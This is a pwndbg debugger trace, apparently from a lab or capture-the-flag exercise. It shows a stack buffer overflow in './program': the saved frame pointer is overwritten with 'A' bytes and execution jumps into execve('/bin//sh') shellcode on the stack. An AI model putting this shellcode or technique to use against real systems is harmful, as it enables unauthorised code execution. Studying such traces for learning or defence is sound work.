 pwndbg> si
0x00007ffeaca1d880 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags on / show-compact-regs off ]
RAX 0x7ffeaca1d880 ◂— 0x4856f63148583b6a
RBX 0x7ffeaca1da08 —▸ 0x7ffeaca1f8d7 ◂— './program'
RCX 0xc
RDX 0x7ffeaca1f8e1 ◂— 0x4856f63148583b6a
RDI 0x7ffeaca1d87f ◂— 0x56f63148583b6a00
RSI 0x7ffeaca1f8e0 ◂— 0x56f63148583b6a00
R8 0
R9 0x7b426b262380 (_dl_fini) ◂— endbr64
R10 0x7b426b009e38 ◂— 0x11001a00004687
R11 0x7b426b19b600 (__strcpy_evex) ◂— endbr64
R12 2
R13 0
R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401120 (__do_global_dtors_aux) ◂— endbr64
R15 0x7b426b295000 (_rtld_global) —▸ 0x7b426b2962e0 ◂— 0
RBP 0x4141414141414141 ('AAAAAAAA')
*RSP 0x7ffeaca1d8c8 —▸ 0x401016 (_init+22) ◂— add rsp, 8
*RIP 0x7ffeaca1d880 ◂— 0x4856f63148583b6a
EFLAGS 0x206 [ cf PF af zf sf IF df of ]
[ DISASM / x86-64 / set emulate on ]
► 0x7ffeaca1d880 push 0x3b
0x7ffeaca1d882 pop rax RAX => 59
0x7ffeaca1d883 xor rsi, rsi RSI => 0
0x7ffeaca1d886 push rsi
0x7ffeaca1d887 movabs rdi, 0x68732f2f6e69622f RDI => 0x68732f2f6e69622f ('/bin//sh')
0x7ffeaca1d891 push rdi
0x7ffeaca1d892 push rsp
0x7ffeaca1d893 pop rdi RDI => 0x7ffeaca1d8b8
0x7ffeaca1d894 cdq
0x7ffeaca1d895 syscall <SYS_execve>